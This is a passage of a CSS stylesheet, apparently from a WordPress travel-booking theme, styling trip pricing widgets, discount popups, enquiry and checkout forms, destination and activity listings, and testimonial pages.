    color: #fff;
    font-weight: 500;
}

.trip-content-area .widget-area .trip-price .price-holder .price .trip-cost-holder {
    font-weight: 600;
}

.trip-content-area .widget-area .trip-price .price-holder .price .currency-code {
    display: inline-block;
    margin-right: 2px;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
    font-size: 20px;
}

.trip-content-area .widget-area .trip-price .price-holder .price .per-person {
    font-size: 13px;
    line-height: 15px;
    font-weight: 400;
    font-family: 'Poppins', sans-serif;
}

.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input label {
    color: #fff;
    position: relative;
    font-size: 14px;
}

.trip-content-area .widget-area .trip-price .price-holder form input[type="number"] {
    border: 0;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper input[type="text"] {
    padding: 7px 10px;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper {
    margin: 0 0 10px;
    padding: 0;
    border-bottom: 0;
    border-radius: 5px;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper:after{
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.trip-content-area .widget-area .trip-price .price-holder form .total-amt {
    font-size: 20px;
    line-height: 1.3em;
    font-weight: 500;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    text-align: center;
    padding: 0;
    margin: 20px 0;
}

.trip-content-area .widget-area .trip-price .price-holder form .total-amt b {
    font-weight: 400;
}

.trip-content-area .widget-area .trip-price .price-holder form .check-availability {
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    background: #ffaf46;
    display: block;
    width: 100%;
    border: 2px solid #ffaf46;
    border-radius: 5px;
}

.trip-content-area .widget-area .trip-price .price-holder form .check-availability:hover,
.trip-content-area .widget-area .trip-price .price-holder form .check-availability:focus,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit:hover,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit:focus {
    color: #fff;
    background: none;
    border-color: #ffaf46;
}

.trip-content-area .widget-area .trip-price .price-holder form .book-submit {
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    background: #ffaf46;
    width: 100%;
    width: 100%;
    border: 2px solid #ffaf46;
    border-radius: 5px;
}

.date-time-wrapper:after {
    right: 10px;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice {
    background: #e54b4b url(images/group-discount.png) no-repeat 50% 15px;
    color: #fff;
    position: absolute;
    top: -10px;
    right: 10px;
    width: 88px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.3em;
    font-weight: 600;
    padding: 55px 0 20px;
    box-shadow: none;
}

.trip-content-area .widget-area .trip-price .group-discount-notice:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 13px solid #32b67a;
    border-left: 44px solid transparent;
    border-right: 45px solid transparent;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice:before {
    width: 0;
    height: 0;
    border-bottom: 10px solid #850100;
    border-left: 10px solid transparent;
    position: absolute;
    top: 0;
    left: -10px;
    content: '';
    background: none;
}

.trip-content-area .widget-area .trip-price .price-holder .group-discount-check {
    font-weight: 600;
    border-bottom: 2px dotted #fff;
    display: inline-block;
    margin: 0 0 10px;
    border-bottom: 1px dotted #fff;
    padding: 0;
    color: #fff;
}

.trip-content-area .widget-area .trip-price .group-discount-check:focus,
.trip-content-area .widget-area .trip-price .group-discount-check:hover {
    color: #fff;
    text-decoration: none;
    border-bottom-color: transparent;
}

.trip-content-area .widget-area .trip-price .group-discount-check svg {
    margin-left: 5px;
}

.group-discount-pop h3 {
    color: #111;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    line-height: 1.272em;
    padding: 0 0 5px;
}

.group-discount-pop h3:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: #32b67a;
}

.group-discount-pop .popup-inner table {
    margin: 0;
}

.group-discount-pop .popup-inner table td {
    border: 0;
    padding: 10px;
}

.group-discount-pop .popup-inner table thead {
    background: #f3f3f3;
    border-bottom: 4px solid #e4e4e4;
    font-weight: 600;
}

.group-discount-pop .popup-inner table tbody tr {
    border-bottom: 2px solid #e4e4e4;
}

.group-discount-pop .popup-inner table tbody svg {
    color: #32b67c;
}

.group-discount-pop .popup-inner .popup-close {
    display: none;
}

.group-discount-pop .popup-inner a[data-popup-close="popup-1"] {
    width: 40px;
    height: 40px;
    background: #32b67c;
    color: #fff;
    font-size: 0;
    border-radius: 50%;
    position: absolute;
    top: -20px;
    right: -10px;
}

.group-discount-pop .popup-inner a[data-popup-close="popup-1"]:after {
    content: "X";
    position: absolute;
    top: 50%;
    left: 50%;
    color: #fff;
    font-size: 20px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{
    padding: 0;
    border-bottom: 0;
}

.trip-content-area .widget-area .trip-price form .discount-price-per-traveler,
.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler {
    color: #fff;
    margin: 0 0 10px;
    padding: 0 0 10px;
    border-bottom: 1px dotted #fff;
    font-size: 14px;
    line-height: 1.650em;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.trip-content-area .widget-area .trip-price form .discount-price-per-traveler strong,
.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler strong{
    font-weight: 400;
    width: 60%;
}

/*====================================
 Extra Service Style
====================================*/
.wpte-expand-extra-service{
    color: #fff;
    margin: 0 0 15px;
    padding: 0;
    border-bottom: 0;
}

.wpte-expand-extra-service:after{
    display: none;
}

.wpte-expand-extra-service .scroll-down h5{
    margin: 0;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 15px;
    position: relative;
}

.wpte-expand-extra-service .scroll-down h5:after{
    position: absolute;
    top: 50%;
    right: 10px;
    content: '';
    width: 15px;
    height: 15px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.wpte-expand-extra-service .scroll-down{
    display: block;
    margin: 0 0 10px;
}

.wpte-expand-extra-service .extra-service-wrap{
    border: 0;
    margin: 0 -30px;
    padding: 20px 30px;
    display: block;
    color: #666;
    background: rgba(255, 255, 255, 0.85);
    border-radius: 0;
    text-align: center;
}

.wpte-expand-extra-service .extra-service-wrap span.extra-service{
    font-size: 15px;
}

.extra-service-wrap .tooltip{
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23666' viewBox='0 0 512 512'%3E%3Cpath d='M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z'/%3E%3C/svg%3E") center center no-repeat;
    width: 12px;
    height: 15px;
    margin-left: 10px;
    position: relative;
}

.extra-service-wrap .tooltip-content{
    padding: 10px 15px;
    font-size: 12px;
    line-height: 1.600em;
    top: inherit;
    bottom: 30px;
}

.wpte-expand-extra-service .extra-service-wrap span.price-per-extra-service,
.wpte-expand-extra-service .extra-service-wrap span.extra-service-currency,
.wpte-expand-extra-service .extra-service-wrap span.extra-service-price{
    font-size: 14px;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder{
    border: 0;
    background: #fff;
    width: 130px;
    margin: 0 auto;
    border-radius: 100px;
    padding: 5px;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder .less-no,
.wpte-expand-extra-service .extra-service-wrap .input-holder .more-no{
    background: #32b67a;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    color: #fff;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder input[type="text"]{
    border-top: 0;
    border-bottom: 0;
    border-radius: 0;
    background: none;
    color: #000;
    border: 0;
    width: 60px;
}

.extra-service-title{
    font-size: 15px;
    font-weight: 600;
    color: #000;
}

.wpte-expand-extra-service .extra-service-wrap .extra-service-info-holder{
    padding-right: 0;
    margin-bottom: 10px;
}

/*====================================
 Single Trip slider gallery
 ===================================*/
.wpte-trip-feat-img-gallery img {
    height: 490px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px;
}

/*==================================
 Single trip enquiry form
 ====================================*/
.single-trip #wte_enquiry_contact_form {
    background: #f6f6f6;
    border-radius: 5px;
    padding: 30px;
    margin-top: 50px;
}

.single-trip #wte_enquiry_contact_form .row-repeater {
    width: 33.333%;
}

.single-trip #wte_enquiry_contact_form h2,
.single-trip #wte_enquiry_contact_form .package-name-holder,
.single-trip #wte_enquiry_contact_form .msg-holder,
.single-trip #wte_enquiry_contact_form .confirm-holder,
.single-trip #wte_enquiry_contact_form .submit,
.single-trip #wte_enquiry_contact_form .confirm-msg {
    width: 100%;
}

.single-trip #wte_enquiry_contact_form h2 {
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 500;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    margin: 0 0 10px;
}

.single-trip #wte_enquiry_contact_form label {
    display: none;
}

.single-trip #wte_enquiry_contact_form input[type="text"],
.single-trip #wte_enquiry_contact_form input[type="email"],
.single-trip #wte_enquiry_contact_form input[type="url"],
.single-trip #wte_enquiry_contact_form input[type="password"],
.single-trip #wte_enquiry_contact_form input[type="search"],
.single-trip #wte_enquiry_contact_form input[type="number"],
.single-trip #wte_enquiry_contact_form input[type="tel"],
.single-trip #wte_enquiry_contact_form input[type="range"],
.single-trip #wte_enquiry_contact_form input[type="date"],
.single-trip #wte_enquiry_contact_form input[type="month"],
.single-trip #wte_enquiry_contact_form input[type="week"],
.single-trip #wte_enquiry_contact_form input[type="time"],
.single-trip #wte_enquiry_contact_form input[type="datetime"],
.single-trip #wte_enquiry_contact_form input[type="datetime-local"],
.single-trip #wte_enquiry_contact_form input[type="color"],
.single-trip #wte_enquiry_contact_form textarea,
.single-trip #wte_enquiry_contact_form select {
    width: 100%;
    border: 1px solid #eee;
}

.single-trip #wte_enquiry_contact_form select {
    height: 100%;
}

.single-trip #wte_enquiry_contact_form .package-name-holder label,
.single-trip #wte_enquiry_contact_form .confirm-holder label {
    display: inline-block;
}

.single-trip #wte_enquiry_contact_form .confirm-holder label input {
    margin-right: 5px;
}

.single-trip #wte_enquiry_contact_form .package-name-holder .input {
    font-weight: 600;
    color: #32b67a;
    width: 70%;
    display: inline-block;
    vertical-align: middle;
    background: none;
    border: 0;
    pointer-events: none;
}

.single-trip #wte_enquiry_contact_form .success-msg {
    color: green;
}

.single-trip #wte_enquiry_contact_form .failed-msg {
    color: red;
}

/*===================================
 Trip facts style
 ==================================*/

.secondary-trip-info .wte-trip-facts {
    background: #f6f6f6;
    border: 1px solid #d5d5d5;
    border-radius: 5px;
    padding: 30px;
    margin: 50px 0 0;
}

.secondary-trip-info .wte-trip-facts .widget-title {
    font-size: 14px;
    line-height: 1.5em;
    color: #111;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 25px;
}

.trip-facts-value li svg {
    color: #111;
}

.trip-facts-value .trip-facts-text label,
.trip-facts-value .trip-facts-textarea label,
.trip-facts-value label {
    font-size: 13px;
    line-height: 1.538em;
    font-weight: 600;
    color: #32b67a;
}

/*======================================
 Destination Page
 ======================================*/
.page-template-template-destination .trip-content-area,
.page-template-template-activities .trip-content-area,
.page-template-template-trip_types .trip-content-area {
    padding: 0 15px;
}

.page-template-template-destination .trip-content-area .wp-travel-engine-archive-outer-wrap,
.page-template-template-activities .trip-content-area .wp-travel-engine-archive-outer-wrap,
.page-template-template-trip_types .trip-content-area .wp-travel-engine-archive-outer-wrap {
    margin: 0;
}

.page-template-template-destination .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title,
.page-template-template-activities .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title,
.page-template-template-trip_types .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title {
    display: none;
}

.page-template-template-destination .destination-holder .item {
    position: relative;
}

.page-template-template-destination .destination-holder .item a {
    display: block;
}

.page-template-template-destination .destination-holder .item img {
    vertical-align: top;
    height: 275px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.page-template-template-destination .destination-holder .item .child-title {
    position: absolute;
    left: 15px;
    bottom: 0;
    width: calc(100% - 30px);
    font-size: 30px;
    line-height: 1.2em;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 23px;
    pointer-events: none;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    /* FF3.6-15 */
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}

/*==================================
 Activities page style
 ==================================*/
.page-template-template-activities .activities-holder .img-holder,
.page-template-template-trip_types .trip_types-holder .img-holder {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    background: #e5e5e5;
}

.page-template-template-activities .activities-holder .img-holder img,
.page-template-template-trip_types .trip_types-holder .img-holder img {
    vertical-align: top;
    width: 100%;
}

.page-template-template-activities .activities-holder .item .img-holder .title-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .title-holder {
    font-size: 18px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    padding: 40px 26px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    /* FF3.6-15 */
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}

.page-template-template-activities .activities-holder .item .img-holder .text-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder {
    padding: 30px 25px;
    overflow-y: auto;
}

.page-template-template-activities .activities-holder .item .text-holder .title,
.page-template-template-trip_types .trip_types-holder .item .text-holder .title {
    font-size: 18px;
    margin: 0 0 10px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
}

.page-template-template-activities .activities-holder .item .text-holder p,
.page-template-template-trip_types .trip_types-holder .item .text-holder p {
    margin: 0 0 5px;
}

.page-template-template-activities .activities-holder .item .text-holder .text,
.page-template-template-trip_types .trip_types-holder .item .text-holder .text {
    /*max-height: 295px;
    overflow: hidden;*/
}

.page-template-template-activities .activities-holder .item .text-holder .btn-more,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more {
    font-size: 40px;
    color: #fff;
    transition: linear 0.2s;
}

.page-template-template-activities .activities-holder .item .text-holder .btn-more:hover,
.page-template-template-activities .activities-holder .item .text-holder .btn-more:focus,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more:hover,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more:focus {
    text-decoration: none;
    color: #32b67a;
}

/*===========================================================
 Destination / Activity / Trip Type listing page style
 ===========================================================*/
.archive .wp-travel-engine-archive-outer-wrap {
    margin: 0;
}

.archive .trip-content-area .page-header,
.archive .trip-content-area .parent-desc,
.archive .trip-content-area .child-desc {
    padding: 0;
}

.archive .trip-content-area .activity-title {
    font-size: 40px;
    line-height: 1.125em;
    color: #111;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    margin-bottom: 30px;
    text-align: center;
    position: relative;
}

.archive .trip-content-area .activity-title:before {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.4);
    content: '';
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
}

.archive .trip-content-area .activity-title:after {
    position: absolute;
    bottom: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.4);
    ;
    content: '';
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
}

.archive .trip-content-area .activity-title span {
    background: #fff;
    display: inline-block;
    position: relative;
    z-index: 1;
    padding: 0 30px;
}

.archive .trip-content-area .grid {
    margin-bottom: 50px;
}

.archive .trip-content-area .grid .col .holder {
    border: 1px solid #dcdcdc;
    background: #fff;
    border-radius: 5px;
    transition: linear 0.2s;
}

.archive .trip-content-area .grid .col:hover .holder,
.archive .trip-content-area .grid .col:focus .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.archive .trip-content-area .grid .img-holder {
    position: relative;
    margin: 0;
}

.archive .trip-content-area .grid .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
}

.archive .trip-content-area .grid .col .img-holder .group-discount{
    border-radius: 0;
    color: #fff;
    top: inherit;
    background: #32b67a;
    border-radius: 100px;
    padding: 0 15px;
}

.trip-content-area .grid .col .img-holder .group-discount:before {
    display: none;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip{
    position: absolute;
    bottom: 100%;
    width: 270px;
    right: 0;
    top: auto;
    left: auto;
    background: rgba(0, 0, 0, 0.85);
    border-radius: 40px;
    padding: 3px 15px;
    text-align: center;
    color: #fff;
    font-size: 100%;
    margin: 0 0 10px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip:after{
    display: none;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip:before{
    content: "";
    border-top: 7px solid rgba(0, 0, 0, 0.85);
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    position: absolute;
    bottom: -7px;
    right: 60px;
}

.archive .trip-content-area .grid .img-holder .price-holder {
    background: #32b67a;
    border-top-left-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    left: -5px;
    position: absolute;
    bottom: -20px;
    padding: 0;
}

.archive .trip-content-area .grid .img-holder .price-holder:after {
    background: #144e33;
    border-bottom-left-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    width: 5px;
}

.archive .trip-content-area .grid .img-holder .price-holder span {
    display: block;
    padding: 6px 15px;
    position: relative;
}

.archive .trip-content-area .grid .img-holder .price-holder span:before {
    width: 0;
    height: 0;
    border-top: 20px solid #32b67a;
    border-right: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
}

.archive .trip-content-area .grid .img-holder .price-holder span:after {
    width: 0;
    height: 0;
    border-bottom: 20px solid #32b67a;
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: -20px;
    content: '';
}

.archive .trip-content-area .grid .text-holder {
    background: #fff;
    padding: 40px 0 14px;
    border-radius: 0 0 5px 5px;
}

.archive .trip-content-area .grid .text-holder .title,
#primary .post .entry-content .trip-content-area .grid .text-holder .title,
#primary .page .entry-content .trip-content-area .grid .text-holder .title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.archive .trip-content-area .grid .text-holder .title a {
    color: #111;
    transition: linear 0.2s;
}

.archive .trip-content-area .grid .text-holder .title a:hover,
.archive .trip-content-area .grid .text-holder .title a:focus {
    text-decoration: none;
    color: #32b67a;
}

.archive .trip-content-area .grid .text-holder .meta-info {
    padding: 0 20px;
    font-size: 14px;
}

.archive .trip-content-area .grid .text-holder .meta-info span {
    display: block;
    margin: 0 0 7px;
}

.archive .trip-content-area .grid .text-holder .meta-info svg {
    font-size: 16px;
    margin-right: 5px;
    color: #32b67a;
}

.archive .trip-content-area .grid .text-holder .btn-holder {
    padding-top: 15px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
}

.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart {
    margin: 0 0 10px;
}

.archive .trip-content-area .grid .text-holder .btn-more,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid #32b67a;
    border-radius: 20px;
    text-transform: uppercase;
    padding: 2px 30px;
    font-family: 'Montserrat', sans-serif;
    transition: linear 0.2s;
}

.archive .trip-content-area .grid .text-holder .btn-more:hover,
.archive .trip-content-area .grid .text-holder .btn-more:focus,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart:hover,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart:focus {
    text-decoration: none;
    background: #32b67a;
    color: #fff;
}

.archive .trip-content-area .grid .load-destination {
    width: 100%;
    text-align: center;
}

.archive .trip-content-area .grid .load-destination span {
    display: inline-block;
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    background: #ffaf46;
    border: 2px solid #ffaf46;
    padding: 10px 40px;
    border-radius: 5px;
    cursor: pointer;
    transition: ease 0.2s;
}

.archive .trip-content-area .grid .load-destination span:hover,
.archive .trip-content-area .grid .load-destination span:focus {
    background: none;
    color: #ffaf46;
}

.archive .trip-content-area .grid .btn-loadmore {
    width: 100%;
}

.page-header .page-title {
    font-size: 36px;
    line-height: 1.25em;
	display: inline-block;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    color: #111;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 35px;
}

.page-header .page-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    background: #32b67a;
}

/*===================================
 Checkout Page style
 ===================================*/
.place-order-form-secondary-wrapper {
    margin: 0 0 60px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper {
    padding: 108px 40px 40px 40px;
    border: 1px solid #e5e5e5;
    position: relative;
    border-radius: 5px 5px 0 0;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column {
    width: 300px;
    margin-right: 40px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img {
    vertical-align: top;
}

.wp-travel-engine-order-form-wrapper .trip-title {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background: #32b67a;
    color: #fff !important;
    font-size: 20px !important;
    line-height: 1.3em !important;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    margin: 0;
    padding: 20px 40px;
}

.place-order-form-secondary-wrapper .trip-property li {
    font-size: 15px;
    margin: 0 0 15px;
    font-family: 'Montserrat', sans-serif;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder {
    width: auto;
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 600;
    color: #111;
}

.place-order-form-secondary-wrapper .trip-property li span {
    width: 50%;
}

.place-order-form-secondary-wrapper .trip-property li .travelers-number{
    width: inherit;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price {
    border-top: 1px solid #e5e5e5;
    margin-top: 25px;
    padding-top: 20px;
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 600;
    color: #111;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price > span {
    font-size: 16px;
    line-height: 1.444em;
    font-weight: 600;
    color: #000;
    margin: 0 0 10px;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service span{
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    vertical-align: top;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-cost{
    width: inherit;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-total-cost{
    padding-top: 10px;
    border-top: 1px solid #e5e5e5;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-total-cost span{
    font-weight: 500;
    color: #000;
}

.place-order-form-secondary-wrapper .trip-property .payable-now,
.place-order-form-secondary-wrapper .trip-property .remaining-amount{
    display: flex;
    flex-wrap: wrap;
}

.place-order-form-secondary-wrapper .trip-property .payable-now label,
.place-order-form-secondary-wrapper .trip-property .remaining-amount label{
    width: 50% !important;
}

.place-order-form-secondary-wrapper .trip-property .payable-now .wrap-payable-now,
.place-order-form-secondary-wrapper .trip-property .remaining-amount .wrap-remaining-amount{
    color: #000;
    font-weight: 500;
}

.relation-options-title,
.personal-options-title,
#primary .page .entry-content .payment-method h3 {
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    color: #111;
    margin: 0 0 35px;
    background: #f6f6f6;
    border-radius: 5px;
    padding: 20px 14px;
}

.relation-options-title:after,
.personal-options-title:after {
    display: none;
}

.wp-travel-engine-billing-details-wrapper,
.wp-travel-engine-personal-details-inner-wrapper,
.wp-travel-engine-relation-details-inner-wrapper {
    margin: 0 -15px;
}

.wp-travel-engine-billing-details-field-wrap,
.wp-travel-engine-personal-details,
.wp-travel-engine-relation-details {
    padding: 0 15px;
    margin-bottom: 30px;
}

.wp-travel-engine-billing-details-field-wrap:last-child {
    margin-bottom: 0;
}

#wp-travel-engine-order-form label {
    font-size: 14px;
    line-height: 1.714em;
}

#wp-travel-engine-order-form input[type="submit"] {
    font-size: 13px;
    line-height: 15px;
}

.wp-travel-engine-relation-details select,
.wp-travel-engine-personal-details select {
    padding: 11px 10px;
}

.secondary-inner-wrapper {
    padding: 0;
    background: none;
    border: 1px solid #e5e5e5;
    border-bottom: 0;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
}

.secondary-inner-wrapper table thead {
    background: none !important;
}

/*sticky-menu style*/
.sticky-menu {
    position: fixed;
    width: 100%;
    top: 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
    z-index: 9999;
    background: #fff;
}

.custom-background .sticky-menu {
    max-width: 90%;
}

/*====================================
 Testimonial Page style
 ====================================*/
.page-template-testimonial .testimonial-holder {
    margin-top: 60px;
}

.page-template-testimonial .testimonial-holder .item {
    margin: 0 0 60px;
    display: flex;
    flex-direction: row;
}

.page-template-testimonial .testimonial-holder .item .img-holder {
    margin-right: 30px;
    width: 120px;
    align-items: flex-start;
}

.page-template-testimonial .testimonial-holder .item .img-holder img {
    width: 120px;
    height: 120px;
    vertical-align: top;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
    margin: 0 0 15px;
}

.page-template-testimonial .testimonial-holder .item .img-holder .name {
    display: block;
    text-align: center;
    font-weight: 500;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    line-height: 1.5em;
}

.page-template-testimonial .testimonial-holder .item .text-holder {
    align-items: flex-start;
    flex: 1 0 0;
    border: 1px solid #e5e5e5;
    padding: 40px 40px 10px;
    border-radius: 5px;
    position: relative;
    transition: ease 0.2s;
}

.page-template-testimonial .testimonial-holder .item:hover .text-holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.page-template-testimonial .testimonial-holder .item .text-holder:after {
    position: absolute;
    top: 35px;
    left: -18px;
    content: '';
    width: 0;
    height: 0;
    border-top: 18px solid #fff;
    border-left: 18px solid transparent;
}

.page-template-testimonial .testimonial-holder .item .text-holder:before {
    position: absolute;
    top: 34px;
    left: -20px;
    content: '';
    width: 0;
    height: 0;
    border-top: 19px solid #e5e5e5;
    border-left: 19px solid transparent;
}

.page-template-testimonial .testimonial-holder .item .text-holder .title {
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 500;
    color: #111;
    margin: 0 0 10px;
    font-family: 'Montserrat', sans-serif;
}

.page-template-testimonial .testimonial-holder .item .text-holder .visited-on {
    font-size: 14px;
    color: #b5b5b5;
    display: block;
    margin: 0 0 10px;
}

.page-template-testimonial .testimonial-holder .item .text-holder .star-holder {
    margin: 0 0 15px;
    display: inline-block;
}

.page-template-testimonial .testimonial-holder .item .text-holder .star-holder .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg {
    margin-right: 0;
}

.page-template-testimonial .testimonial-holder .item .text-holder .star-holder .jq-ry-container {
    padding: 0;
}

/*====================================
 Trip search Page style
 ====================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar h2 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    color: #111;
    position: relative;
    margin: 0 0 25px;
